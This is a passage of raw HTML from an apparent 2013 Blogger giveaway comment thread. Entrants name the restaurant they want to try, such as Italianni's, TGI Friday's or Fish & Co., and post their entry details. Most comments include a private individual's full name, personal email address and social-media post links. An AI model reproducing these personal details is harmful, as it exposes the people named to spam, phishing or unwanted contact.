target="_self" data-comment-id="748205841069143640">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c748205841069143640-ce"></div></li><li class="comment" id="c1305278410839834414"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362669452038#c1305278410839834414">March 7, 2013 at 11:17&#8239;PM</a></span></div><p class="comment-content">I would like to go to Krazy Garlic Restaurant and taste their 40 Kloves Garlic Chicken. It looks yummy and the dish name itself sounds interesting!<br><br>Name:  Ma. Cecilia de la Costa<br>Email: maricedelacosta@yahoo.com<br>FB post link:http://www.facebook.com/marice.delacosta/posts/503316733059878<br>Tweet link:https://twitter.com/ma_cos/status/308526527073632257<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1305278410839834414">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1305278410839834414">Delete</a></span></span></div><div class="comment-replies"><div id="c1305278410839834414-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1305278410839834414-ra" class="thread-chrome thread-expanded"><div></div><div id="c1305278410839834414-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1305278410839834414">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1305278410839834414-ce"></div></li><li class="comment" id="c4872646068300160355"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362671171050#c4872646068300160355">March 7, 2013 at 11:46&#8239;PM</a></span></div><p class="comment-content">I would like to try The Village Tavern and taste their succulent steaks.<br><br>Name: Roberto de la Costa<br>Email: robertodelacosta@yahoo.com<br>FB post link:http://www.facebook.com/roberto.delacosta/posts/295093027285511<br>Tweet link:https://twitter.com/rbcosde/status/309690441148801025</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4872646068300160355">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4872646068300160355">Delete</a></span></span></div><div class="comment-replies"><div id="c4872646068300160355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4872646068300160355-ra" class="thread-chrome thread-expanded"><div></div><div id="c4872646068300160355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4872646068300160355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4872646068300160355-ce"></div></li><li class="comment" id="c7569601637528048130"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Divina Sheila Yboa</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362690598911#c7569601637528048130">March 8, 2013 at 5:09&#8239;AM</a></span></div><p class="comment-content">I would like to dine at Italliani&#39;s with my Family! Just in time for my daughter&#39;s graduation! Hope to win!<br><br>Name: Divina Sheila Yboa<br>Email: divina.yboa@gmail.com<br>FB Post Link: https://www.facebook.com/#!/lhai.yboa/posts/216375471837379<br>Tweet Link: https://twitter.com/mytrekthrulife/status/309768753325948928<br>GFC Name: Divina Yboa <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7569601637528048130">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7569601637528048130">Delete</a></span></span></div><div class="comment-replies"><div id="c7569601637528048130-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7569601637528048130-ra" class="thread-chrome thread-expanded"><div></div><div id="c7569601637528048130-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7569601637528048130">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7569601637528048130-ce"></div></li><li class="comment" id="c2276142943753411489"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17427711505946409726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362707600573#c2276142943753411489">March 8, 2013 at 9:53&#8239;AM</a></span></div><p class="comment-content">I want to try MODERN SHANGHAI since its new and I love Chinese food.<br><br>Name: Charissa Chan<br>Email: chancharissa@yahoo.com<br>FB Post Link: http://www.facebook.com/appleglaze28/posts/341686282598386<br>Tweet Link: https://twitter.com/chancharissa/status/309843628879126528<br>GFC Name: consultant<br>Instagram ID: charissachan<br><br>Read more: http://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html#ixzz2MyJqXIgi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2276142943753411489">Reply</a><span class="item-control blog-admin blog-admin pid-948573615"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2276142943753411489">Delete</a></span></span></div><div class="comment-replies"><div id="c2276142943753411489-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2276142943753411489-ra" class="thread-chrome thread-expanded"><div></div><div id="c2276142943753411489-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2276142943753411489">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2276142943753411489-ce"></div></li><li class="comment" id="c3139507533419060612"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglXFqVSCaeWVPr3bQMmOWmij8z-mKYaoxMoTMGHq_oCl0iyOxevbx0GEpJtf2P-EwTPo0VNLrkgpAvbVcG_F-uRju4aBsLCDvYEHWLFCtuI4qW33WLMaEf8D7xPVU9M-4/s45-c/IMG_0146.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00597385959228423184" rel="nofollow">Rizza Leonardo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362743604959#c3139507533419060612">March 8, 2013 at 7:53&#8239;PM</a></span></div><p class="comment-content">Name: Rizza Mae leonardo<br>Email: rizza_leonardo@yahoo.com<br>FB Post Link:https://www.facebook.com/rizza.leonardo.7/posts/349008518540822<br>Tweet Link:https://twitter.com/rmvcleonardo/status/309993047637245952<br>GFC Name: rmvcleonardo<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3139507533419060612">Reply</a><span class="item-control blog-admin blog-admin pid-843678270"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3139507533419060612">Delete</a></span></span></div><div class="comment-replies"><div id="c3139507533419060612-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3139507533419060612-ra" class="thread-chrome thread-expanded"><div></div><div id="c3139507533419060612-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3139507533419060612">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3139507533419060612-ce"></div></li><li class="comment" id="c1325803295072169037"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10328772994896481133" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362745769660#c1325803295072169037">March 8, 2013 at 8:29&#8239;PM</a></span></div><p class="comment-content">Name: Jenny P. Esplana<br>Email: jenny.pinayformoda@yahoo.com<br>FB Post Link: http://www.facebook.com/miss.kita014/posts/404152523013583<br>Tweet Link: https://twitter.com/jesplana009/status/310004066401009664<br>GFC Name: jenny esplana<br>Instagram ID: (if you did this step)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1325803295072169037">Reply</a><span class="item-control blog-admin blog-admin pid-809306933"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1325803295072169037">Delete</a></span></span></div><div class="comment-replies"><div id="c1325803295072169037-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1325803295072169037-ra" class="thread-chrome thread-expanded"><div></div><div id="c1325803295072169037-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1325803295072169037">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1325803295072169037-ce"></div></li><li class="comment" id="c7734121920262946764"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02636606174815537465" rel="nofollow">Mina Palencia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362747527971#c7734121920262946764">March 8, 2013 at 8:58&#8239;PM</a></span></div><p class="comment-content">Name: Merlina Palencia<br>Email: mnmacasinag113(at)yahoo(dot)com<br>Tweet Link: https://twitter.com/minapalencia/status/310010898263728128<br>GFC Name: Mina Palencia<br>Instagram ID: minapalencia</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7734121920262946764">Reply</a><span class="item-control blog-admin blog-admin pid-1216414872"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7734121920262946764">Delete</a></span></span></div><div class="comment-replies"><div id="c7734121920262946764-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7734121920262946764-ra" class="thread-chrome thread-expanded"><div></div><div id="c7734121920262946764-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7734121920262946764">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7734121920262946764-ce"></div></li><li class="comment" id="c2451649634156352199"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02636606174815537465" rel="nofollow">Mina Palencia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362747847845#c2451649634156352199">March 8, 2013 at 9:04&#8239;PM</a></span></div><p class="comment-content">https://www.facebook.com/minapalencia/posts/469464289785991<br><br>And oh, I would like to try Fish &amp; Co. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2451649634156352199">Reply</a><span class="item-control blog-admin blog-admin pid-1216414872"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2451649634156352199">Delete</a></span></span></div><div class="comment-replies"><div id="c2451649634156352199-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2451649634156352199-ra" class="thread-chrome thread-expanded"><div></div><div id="c2451649634156352199-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2451649634156352199">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2451649634156352199-ce"></div></li><li class="comment" id="c7127770054122745630"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00290038004481976888" rel="nofollow">aiyvheejhanel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362749106993#c7127770054122745630">March 8, 2013 at 9:25&#8239;PM</a></span></div><p class="comment-content">most excited to try : Italiannis<br>Name: Ivy Jane Ainin<br>Email: aiyvheejhanel@yahoo.com<br>FB Post Link: https://www.facebook.com/ijmesa/posts/495891527138062<br>Tweet Link: Name: https://twitter.com/aiyvheejhanel/status/310017552132743169<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7127770054122745630">Reply</a><span class="item-control blog-admin blog-admin pid-1083024339"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7127770054122745630">Delete</a></span></span></div><div class="comment-replies"><div id="c7127770054122745630-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7127770054122745630-ra" class="thread-chrome thread-expanded"><div></div><div id="c7127770054122745630-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7127770054122745630">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7127770054122745630-ce"></div></li><li class="comment" id="c3638851269259670612"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Alberto Say Jr.</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362749414136#c3638851269259670612">March 8, 2013 at 9:30&#8239;PM</a></span></div><p class="comment-content">I want to try itallianis &amp; TGIF!<br><br>Alberto Say Jr.<br>albertosay_01@yahoo.com<br>https://www.facebook.com/Tastycles22/posts/436015809815303<br>https://twitter.com/AlbertoSayJr/status/310016076438200320<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3638851269259670612">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3638851269259670612">Delete</a></span></span></div><div class="comment-replies"><div id="c3638851269259670612-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3638851269259670612-ra" class="thread-chrome thread-expanded"><div></div><div id="c3638851269259670612-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3638851269259670612">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3638851269259670612-ce"></div></li><li class="comment" id="c7802678934773754253"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07285997446896375788" rel="nofollow">bochog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362750015592#c7802678934773754253">March 8, 2013 at 9:40&#8239;PM</a></span></div><p class="comment-content">Italiannis<br>Name:Allan Reyes<br>Email:allanoreyes@gmail.com<br>FB Post Link:https://www.facebook.com/allanoreyes/posts/596010200411486<br>Tweet Link:https://twitter.com/allanoreyes/status/310021607672401921<br>GFC Name:Allan Reyes<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7802678934773754253">Reply</a><span class="item-control blog-admin blog-admin pid-376687167"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7802678934773754253">Delete</a></span></span></div><div class="comment-replies"><div id="c7802678934773754253-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7802678934773754253-ra" class="thread-chrome thread-expanded"><div></div><div id="c7802678934773754253-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7802678934773754253">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7802678934773754253-ce"></div></li><li class="comment" id="c6604719360714935324"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10707960324986547291" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362758499805#c6604719360714935324">March 9, 2013 at 12:01&#8239;AM</a></span></div><p class="comment-content">I look forward to the day that i would be able to taste TGI Friday&#39;s food. ...<br><br>Name:jorayma salvan<br>Email:joraymasalvan@yahoo.com<br>FB Post Link:https://www.facebook.com/jorayma.salvan/posts/444854692256732<br>Tweet Link:https://twitter.com/MomyJorayma/status/310051230024073216<br>gfc: momyjorayma<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6604719360714935324">Reply</a><span class="item-control blog-admin blog-admin pid-624605156"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6604719360714935324">Delete</a></span></span></div><div class="comment-replies"><div id="c6604719360714935324-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6604719360714935324-ra" class="thread-chrome thread-expanded"><div></div><div id="c6604719360714935324-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6604719360714935324">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6604719360714935324-ce"></div></li><li class="comment" id="c4826968061929659966"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14846438172711916214" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362761718540#c4826968061929659966">March 9, 2013 at 12:55&#8239;AM</a></span></div><p class="comment-content">My husband and I will definitely try the Bulgogi Burgers if I win!<br>Name: RITA LUZ JIMENO<br>Email: CHARMIAINZA@GMAIL.COM<br>FB Post Link: https://www.facebook.com/charmi.jimeno/posts/475675585831305<br>Tweet Link: https://twitter.com/charmiaj12/status/310068514847346690</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4826968061929659966">Reply</a><span class="item-control blog-admin blog-admin pid-1278427138"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4826968061929659966">Delete</a></span></span></div><div class="comment-replies"><div id="c4826968061929659966-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4826968061929659966-ra" class="thread-chrome thread-expanded"><div></div><div id="c4826968061929659966-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4826968061929659966">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4826968061929659966-ce"></div></li><li class="comment" id="c8762539865967883708"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://facebook.com/allan.tiongco" rel="nofollow">Allan Sagad Tiongco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362797736208#c8762539865967883708">March 9, 2013 at 10:55&#8239;AM</a></span></div><p class="comment-content">Me and my family really loves Flapjacks and Friday&#39;s. Thank for this wonderful blog. More power and God bless.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8762539865967883708">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8762539865967883708">Delete</a></span></span></div><div class="comment-replies"><div id="c8762539865967883708-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8762539865967883708-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3243830890662174955"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://facebook.com/allan.tiongco" rel="nofollow">Allan Sagad Tiongco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362798153412#c3243830890662174955">March 9, 2013 at 11:02&#8239;AM</a></span></div><p class="comment-content">Me and my family really loves Flapjacks and Friday&#39;s. Thank for this wonderful blog. More power and God bless<br><br>Name: Allan Sagad Tiongco<br>Email: teaja56@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/allan.tiongco/posts/342269772561433<br>Tweet Link: https://twitter.com/AllanTiongco/status/310221466899709953</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3243830890662174955">Delete</a></span></span></div><div class="comment-replies"><div id="c3243830890662174955-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3243830890662174955-ra" class="thread-chrome thread-expanded"><div></div><div id="c3243830890662174955-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3243830890662174955">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3243830890662174955-ce"></div></li></div><div id="c8762539865967883708-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8762539865967883708">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8762539865967883708-ce"></div></li><li class="comment" id="c487184023921790202"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://facebook.com/allan.tiongco" rel="nofollow">Allan Sagad Tiongco</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362798212825#c487184023921790202">March 9, 2013 at 11:03&#8239;AM</a></span></div><p class="comment-content">Me and my family really loves Flapjacks and Friday&#39;s. Thank for this wonderful blog. More power and God bless<br><br>Name: Allan Sagad Tiongco<br>Email: teaja56@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/allan.tiongco/posts/342269772561433<br>Tweet Link: https://twitter.com/AllanTiongco/status/310221466899709953<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="487184023921790202">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/487184023921790202">Delete</a></span></span></div><div class="comment-replies"><div id="c487184023921790202-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c487184023921790202-ra" class="thread-chrome thread-expanded"><div></div><div id="c487184023921790202-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="487184023921790202">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c487184023921790202-ce"></div></li><li class="comment" id="c2291531080687750584"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18071030221996784638" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362799871210#c2291531080687750584">March 9, 2013 at 11:31&#8239;AM</a></span></div><p class="comment-content">i am a food lover i always wanna eat to BISTRO FRP Restaurants especially Fridays!<br><br><br>Name: Sanbby Gonzalez<br>Email: bhiemine01@yahoo.com<br>FB Post Link:http://www.facebook.com/sanbbygonzalez<br>Tweet Link: https://twitter.com/sanbbylicious/status/310217340623126528<br>GFC Name: (If you did this step)<br>Instagram ID: sanbbylicious</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2291531080687750584">Reply</a><span class="item-control blog-admin blog-admin pid-187332248"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2291531080687750584">Delete</a></span></span></div><div class="comment-replies"><div id="c2291531080687750584-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2291531080687750584-ra" class="thread-chrome thread-expanded"><div></div><div id="c2291531080687750584-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2291531080687750584">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2291531080687750584-ce"></div></li><li class="comment" id="c1248864582312788619"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04774167566176348004" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362799941446#c1248864582312788619">March 9, 2013 at 11:32&#8239;AM</a></span></div><p class="comment-content">I would like to try The Village Tavern <br><br>Name: Rosa Bernadette Lita- jose<br>Email: rbernadetteljose@yahoo.com<br>FBPostLink: http://www.facebook.com/rbernadetteljose/posts/587539921274212<br>Tweet Link:  https://twitter.com/mutyalita/status/310230333540925440<br>GFC Name: Rosa Bernadette Lita- jose</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1248864582312788619">Reply</a><span class="item-control blog-admin blog-admin pid-294238130"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1248864582312788619">Delete</a></span></span></div><div class="comment-replies"><div id="c1248864582312788619-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1248864582312788619-ra" class="thread-chrome thread-expanded"><div></div><div id="c1248864582312788619-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1248864582312788619">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1248864582312788619-ce"></div></li><li class="comment" id="c2550371570537862521"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01310901113163199353" rel="nofollow">Kimberly Tiu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362824350019#c2550371570537862521">March 9, 2013 at 6:19&#8239;PM</a></span></div><p class="comment-content">Watami!!<br><br>Name: Kimberly Camille Tiu<br>Email: purple_kimy37@yahoo.com <br>FB Post Link: http://www.facebook.com/KimTiu/posts/437019249710880<br>Tweet Link: https://twitter.com/kimtiu37/status/310333678062542848<br>GFC Name: Kimberly Camille Tiu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2550371570537862521">Reply</a><span class="item-control blog-admin blog-admin pid-2135814817"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2550371570537862521">Delete</a></span></span></div><div class="comment-replies"><div id="c2550371570537862521-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2550371570537862521-ra" class="thread-chrome thread-expanded"><div></div><div id="c2550371570537862521-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2550371570537862521">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2550371570537862521-ce"></div></li><li class="comment" id="c4726770324610058990"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16546846590024792644" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362825597165#c4726770324610058990">March 9, 2013 at 6:39&#8239;PM</a></span></div><p class="comment-content">Name: Kristine Anne Rodriguez<br>Email: kristineannerodriguez@rocketmail.com<br>FB Post Link: http://www.facebook.com/kristine.anne.chavez.rodriguez/posts/568716023147576<br>Tweet Link: https://twitter.com/kristine_tin3/status/310338465793445888<br>GFC Name: Kristine Rodriguez</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4726770324610058990">Reply</a><span class="item-control blog-admin blog-admin pid-2031930362"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4726770324610058990">Delete</a></span></span></div><div class="comment-replies"><div id="c4726770324610058990-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4726770324610058990-ra" class="thread-chrome 